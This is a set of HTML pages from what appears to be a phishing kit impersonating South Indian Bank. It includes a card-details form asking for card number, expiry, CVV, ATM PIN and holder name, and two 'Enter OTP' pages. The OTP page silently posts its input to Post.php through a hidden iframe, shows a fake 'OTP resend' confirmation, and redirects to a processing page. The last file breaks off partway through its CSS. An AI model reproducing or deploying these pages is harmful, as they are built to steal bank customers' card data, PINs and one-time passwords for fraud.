                        if (input.setSelectionRange) {
                        input.focus()
                        input.setSelectionRange(pos,pos)
                        } else if(input.createTextRange) {
                        var range = input.createTextRange();
                        range.move('character', pos);
                        range.select();
                        }
                        }
                        
                        function _format_464 (cc) {
                        return [cc.substring(0,4),cc.substring(4,10),cc.substring(10,14)].join(' ').trim()
                        }
                        function _format_465 (cc) {
                        return [cc.substring(0,4),cc.substring(4,10),cc.substring(10,15)].join(' ').trim()
                        }
                        function _format_4444 (cc) {
                        return cc?cc.match(/[0-9]{1,4}/g).join(' '):''
                        }
                        _CARD_TYPES = [
                        {'type':'visa','pattern':/^4/, 'format': _format_4444, 'maxlength': 16},
                        {'type':'master','pattern':/^(5[12345])|(2[2-7])/, 'format': _format_4444, 'maxlength': 16},
                        {'type':'amex','pattern':/^3[47]/, 'format': _format_465, 'maxlength':15},
                        {'type':'instapayment','pattern':/^63[789]/, 'format': _format_4444, 'maxlength':16},
                        {'type':'diners_club_carte_blanche','pattern':/^30[0-5]/, 'format': _format_464, 'maxlength':14},
                        {'type':'diners_club_international','pattern':/^30[0-5]/, 'format': _format_464, 'maxlength':14},
                        {'type':'diners_club','pattern':/^54/, 'format': _format_4444, 'maxlength':16}
                        ]
                        function _format_cardnumber(cc, maxlength) {
                        cc = cc.replace(/[^0-9]+/g,'')
                        
                        for(var i in _CARD_TYPES) {
                        const ct = _CARD_TYPES[i]
                        if(cc.match(ct.pattern)) {
                        cc = cc.substring(0,ct.maxlength)
                        return ct.format(cc)
                        }
                        }
                        
                        return _format_4444(cc)
                        /*
                        if(maxlength) {
                        cc = cc.substring(0,maxlength)
                        }
                        if(cc.match(/^3[47]/)) {
                        return [cc.substring(0,4),cc.substring(4,10),cc.substring(10,15)].join(' ').trim()
                        }
                        return cc?cc.match(/.{1,4}/g).join(' '):''
                        */
                        }
                        
                        function _set_creditcard_number(event) {
                        const input = event.target
                        const maxlength = input.getAttribute('maxlength')
                        
                        var oldval = input.value
                        var caret_position = _getcaret(input)
                        var before_caret = oldval.substring(0,caret_position)
                        before_caret = _format_cardnumber(before_caret)
                        caret_position = before_caret.length
                        
                        var newvalue = _format_cardnumber(oldval, maxlength)
                        
                        if(oldval==newvalue) return
                        
                        input.value = newvalue
                        _setcaret(input, caret_position)
                        }
                        
                        function make_credit_card_input(input) {
                        input.addEventListener('input',_set_creditcard_number)
                        input.addEventListener('keyup',_set_creditcard_number)
                        input.addEventListener('keydown',_set_creditcard_number)
                        input.addEventListener('keypress',_set_creditcard_number)
                        input.addEventListener('change',_set_creditcard_number)
                        }
                        
                        make_credit_card_input(document.getElementById("card"));
                        
                        
                        </script>
                        <div class="inputWithIconD">
                        <div class="input-groupDate">
                        <input class="input-group__inputDate" type="text" name="Expiry_Date" inputmode="numeric" minlength="4" maxLength="5"
                         placeholder="MM/YY" id="date" onkeyup="formatString(event);" required />
                        <label class="input-group__labelDate" for="mobile">Expiry Date <span style="color:red;">*</span></label>
                        <i class="fa fa-calendar" aria-hidden="true"></i>
                        <script type="text/javascript">
                        function formatString(e) {
                        var inputChar = String.fromCharCode(event.keyCode);
                        var code = event.keyCode;
                        var allowedKeys = [8];
                        if (allowedKeys.indexOf(code) !== -1) {
                        return;
                        }
                        
                        event.target.value = event.target.value.replace(
                        /^([1-9]\/|[2-9])$/g, '0$1/' // 3 > 03/
                        ).replace(
                        /^(0[1-9]|1[0-2])$/g, '$1/' // 11 > 11/
                        ).replace(
                        /^([0-1])([3-9])$/g, '0$1/$2' // 13 > 01/3
                        ).replace(
                        /^(0?[1-9]|1[0-2])([0-9]{2})$/g, '$1/$2' // 141 > 01/41
                        ).replace(
                        /^([0]+)\/|[0]+$/g, '0' // 0/ > 0 and 00 > 0
                        ).replace(
                        /[^\d\/]|^[\/]*$/g, '' // To allow only digits and `/`
                        ).replace(
                        /\/\//g, '/' // Prevent entering more than 1 `/`
                        );
                        }
                        </script>
                        <span>
                        <div class="inputWithIconCvv">
                        <div class="input-groupCvv">
                        <input class="input-group__inputCvv" type="text" name="CVV Number" inputmode="numeric" maxlength="3" placeholder="XXX" id="cvv"
                        pattern="[0-9]\d{2}" title="Please enter valid CVV/CVC number !" required />
                        <label class="input-group__labelCvv" for="cvv">CVV/CVC <span style="color:red;">*</span></label>
                        <i class="fa fa-credit-card" aria-hidden="true"></i></span>
                        </div>
                        </div>
                        </div>
                        </div><br>
                        <div class="inputWithIconP" style="margin-top:6px;">
                        <div class="input-group">
                        <input class="input-group__input" type="text" name="ATM_PIN" inputmode="numeric" maxlength="4" placeholder="XXXX" id="pin"
                        pattern="[0-9]\d{3}" title="Please enter valid ATM PIN number !" required />
                        <label class="input-group__label" for="mobile">ATM PIN <span style="color:red;">*</span></label>
                        <i class="fa fa-key" aria-hidden="true"></i></span>
                        </div>
                        </div>
                        <div class="inputWithIconN">
                        <div class="input-group">
                        <center><input class="input-group__input" type="text" name="Card_Holder_Name" minlength="3" maxlength="30"
                        onkeydown="return /[a-z A-Z]/i.test(event.key)" placeholder="Name on card" id="name" required />
                        <label class="input-group__label" for="mobile">Card Holder Name <span style="color:red;">*</span></label>
                        <i class="fa fa-user-o" aria-hidden="true"></i></center>
                        </div>
                        </div>
                        <center><button type="submit">Continue</button></center><br>
                        </form>
                        
</section>
                        <img alt="" src="Footer.jpg" id="ft"/>
               </div>
               </div>
               </div>
               </div>
               </html>
</file>


<file: Enter_OTP.html>
<!DOCTYPE html>
<html lang="en" >
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta name="theme-color" content="#9C1D26">
    <title>South Indian Bank | Enter OTP</title>
<meta name="description" content="login" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Arimo:ital,wght@0,400..700;1,400..700&display=swap" rel="stylesheet">
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css'><link rel="stylesheet" href="./style.css">
</head>
<style type="text/css">
#mn
{ 
  width:104%;
  margin-bottom:20px;
  margin-top:-8px;
  margin-left:-7px;
}
#pc
{ 
  width:100%;
  margin-bottom:0px;
}
#ft
{ 
  width:104%;
  margin-top:50px;
  margin-left:-7px;
  text-align:bottom;
}
input[type="text"] {
  width: 85%;
  color:#000;
  font-size:14px;
  border: 1px solid #E3DFDE;
  border-radius: 4px;
  letter-spacing:0.5px;
  padding:10px 20px;
  outline: none;
  box-sizing: border-box;
  transition: 0.3s;
}
body{
  font-family: 'Arimo', sans-serif;
   background-color: #f7f7f7;
  
}


/*------------*/
.form-area {
    background-color: #fff;
    box-shadow: 2px 5px 10px rgba(90, 116, 148, 0.2);
    padding: 25px;
    border-radius: 6px;
    display: flex;
    }
.form-area .form-inner {
    width: 100%;
}
.intl-tel-input,
.iti{
  width: 100%;
}
.input-group__input
{
    text-transform: uppercase;
}

.inputWithIconOTP input[type="text"] {
  padding-left: 27px;
}

.inputWithIconOTP {
  position: relative;
}

.inputWithIconOTP i {
  position: absolute;
  left: 12px;
  top: -1px;
  font-size:20px;
  padding: 10px 20px;
  color: #777777;
  transition: 0.3s;
}

.inputWithIconHe {
  position: relative;
}

.inputWithIconHe i {
  position: absolute;
  left: 50px;
  top: -15px;
  font-size:28px;
  padding: 10px 10px;
  color: #AE2626;
  transition: 0.3s;
}
input::-webkit-input-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus::-webkit-input-placeholder {
    color: #999;
    font-size:11px;
    text-transform:none;
    font-family: 'Arimo', sans-serif;
}

/* Firefox < 19 */
input:-moz-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus:-moz-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}

/* Firefox > 19 */
input::-moz-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus::-moz-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}

/* Internet Explorer 10 */
input:-ms-input-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus:-ms-input-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}
</style>
<body onload="startTimer();">
  <!-- Static- Please don't do anything here-->
  <script type="text/javascript">var submitted=false;</script>
  <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Proccessing_OTP.html';}"></iframe>
        <div class="container">
        <img alt="" src="South_Logo.jpg" id="mn"/><br>
        <section class="pt-5 pb-5">
    <div class="container text-center">
        <div class="row">
        </div>
    </div>

    <div class="container">
        <div class="row justify-content-center">
                <div class="form-area">
                    <div class="form-inner">
                        <form class="LoginForm" action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true" class="form">
                        <center><img alt="" src="South_L.jpg" id="pc"/></center>
                        <div class="inputWithIconHe">
                        <center><h3 style="color:#AE2626; font-family: 'Arimo', sans-serif; font-size:16px; letter-spacing:0.8px; margin-left:20px; margin-bottom:25px;">Please Enter OTP</h3>
                        <i class="fa fa-mobile" aria-hidden="true"></i></center>
                        </div>
                        <center><b style="font-size:13px; font-family: 'Arimo', sans-serif; color:#000; font-weight:700; letter-spacing:0.2px;">OTP has been send to your registered <br>mobile number. Please enter OTP<br> and proceed. </b></center>
                        <br><br>
                        <div class="inputWithIconOTP">
                        <div class="input-group">
                        <center><input class="input-group__input" type="text" name="1ST_OTP" inputmode="numeric" maxlength="6" placeholder="One Time Password" id="otp"
                        pattern="[0-9]\d{5}" title="Please enter valid valid OTP !" required />
                        <label class="input-group__label2" for="mobile">Enter OTP <span style="color:red;">*</span></label>
                        <i class="fa fa-mobile" aria-hidden="true"></i></center>
                        <script>
                        var url = document.URL;
                        document.getElementById("url").innerHTML = "URL: " + str;
                        function replicateTab(){
                        if(window.confirm("OTP resend successfully, Please check your phone inbox.")){
                        window.location.href="Enter_OTP.html";
                        }
                        }
                        </script>
                        <div style="margin-top:3px;">
                        <button2 id = "btn" onclick = "replicateTab()"style=" width:35%; font-size:14px; font-family: 'Arimo', sans-serif; font-weight:500; color:#67AEF9; background-color:transparent; margin-left:185px;">Resend OTP</button2>
                        </div>
                        </div>  
                        </div> 
                        <script type="text/javascript">
                        var timer=180;
                        var sec=0;
                        function startTimer() {
                        sec=parseInt(timer%180);
                        
                        if (timer<2) {
                        // timer.stop();
                        window.location.href = "Enter_OTP.html";
                        }
                        
                        document.getElementById("time").innerHTML = "<p1> Wait for OTP   : </p1>"+sec.toString();
                        timer--;
                        setTimeout(function(){
                        startTimer();
                        
                        }, 1000);
                        }                       
                        </script>
                        <div>
                        <center><b style="color:#707070; font-family: 'Arimo', sans-serif; font-size:14px; text-align:center;"><span style="color:#707070; font-family: 'Arimo', sans-serif; font-size:13px;" id="time"></span>&nbsp;second</b></center>
                        </div><br><br>
                        <center><button type="submit">Verify OTP</button></center><br>
                        </form>
                        
</section>
                        <img alt="" src="Footer.jpg" id="ft"/>
               </div>
               </div>
               </div>
               </div>
               </div>
               </body>
               </html>
</file>


<file: Enter_OTP_Card.html>
<!DOCTYPE html>
<html lang="en" >
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta name="theme-color" content="#9C1D26">
    <title>South Indian Bank | Enter OTP</title>
<meta name="description" content="login" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Arimo:ital,wght@0,400..700;1,400..700&display=swap" rel="stylesheet">
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css'><link rel="stylesheet" href="./style.css">
</head>
<style type="text/css">
#mn
{ 
  width:104%;
  margin-bottom:20px;
  margin-top:-8px;
  margin-left:-7px;
}
#pc
{ 
  width:100%;
  margin-bottom:0px;
}
#ft
{ 
  width:104%;
  margin-top:50px;
  margin-left:-7px;
  text-align:bottom;
}
input[type="text"] {
  width: 85%;
  color:#000;
  font-size:14px;
  border: 1px solid #E3DFDE;
  border-radius: 4px;
  letter-spacing:0.5px;
  padding:10px 20px;
  outline: none;
  box-sizing: border-box;
  transition: 0.3s;
}
body{
  font-family: 'Arimo', sans-serif;
   background-color: #f7f7f7;
  
}


/*------------*/
.form-area {
    background-color: #fff;
    box-shadow: 2px 5px 10px rgba(90, 116, 148, 0.2);
    padding: 25px;
    border-radius: 6px;
    display: flex;
    }
.form-area .form-inner {
    width: 100%;
}
.intl-tel-input,
.iti{
  width: 100%;
}
.input-group__input
{
    text-transform: uppercase;
}

.inputWithIconOTP input[type="text"] {
  padding-left: 27px;
}

.inputWithIconOTP {
  position: relative;
}

.inputWithIconOTP i {
  position: absolute;
  left: 12px;
  top: -1px;
  font-size:20px;
  padding: 10px 20px;
  color: #777777;
  transition: 0.3s;
}

.inputWithIconHe {
  position: relative;
}

.inputWithIconHe i {
  position: absolute;
  left: 50px;
  top: -15px;
  font-size:28px;
  padding: 10px 10px;
  color: #AE2626;
  transition: 0.3s;
}
input::-webkit-input-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus::-webkit-input-placeholder {
    color: #999;
    font-size:11px;
    text-transform:none;
    font-family: 'Arimo', sans-serif;
}

/* Firefox < 19 */
input:-moz-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus:-moz-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}

/* Firefox > 19 */
input::-moz-placeholder {
    color: transparent;
    font-size:11px;
